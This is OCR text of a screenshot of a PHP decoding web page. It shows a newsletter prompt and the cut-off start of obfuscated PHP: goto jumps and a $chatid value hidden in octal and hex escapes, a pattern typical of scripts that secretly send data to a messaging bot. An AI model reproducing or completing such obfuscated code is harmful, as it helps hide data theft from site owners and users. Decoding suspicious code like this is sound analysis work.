
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php goto HMFNj; G9ONt: $chatid =
"\65\70\x32\60\x33\x34\61\65\70\x32"; goto EZ4ki;
EZ4..